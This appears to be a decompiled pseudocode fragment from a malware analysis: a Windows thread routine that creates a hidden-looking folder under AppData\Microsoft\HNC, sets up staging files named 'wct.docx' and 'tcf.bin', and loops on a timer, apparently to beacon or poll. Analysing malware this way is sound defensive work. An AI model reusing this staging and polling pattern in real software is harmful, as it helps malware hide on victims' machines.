 1 void __stdcall __noreturn StartAddress(LPVOID lpThreadParameter)
2 {
3 CHAR pszPath; // [sp+4h] [bp-108h]@1
4
5 clear_buffer(&pszPath, 0, 260);
6 SHGetSpecialFolderPathA(0, &pszPath, CSIDL_APPDATA, 0);
7 lstrcatA(&pszPath, "\\Microsoft\\HNC");
8 CreateDirectoryA(&pszPath, 0);
9 GetShortPathNameA_0(&pszPath, &pszPath, 260);
10 wsprintfA(FileName, "%s\\%s", &pszPath, "wct.docx");
11 wsprintfA(byte_11CDBB8, "%s\\%s", &pszPath, "tcf.bin");
12 sub_11B4250();
13 Sleep(0x2710u);
14 sub_11B49E0();
15 while ( 1 )
16 {
17 sub_11B45C0();
18 Sleep(0x1B7740u);
19 }
20 }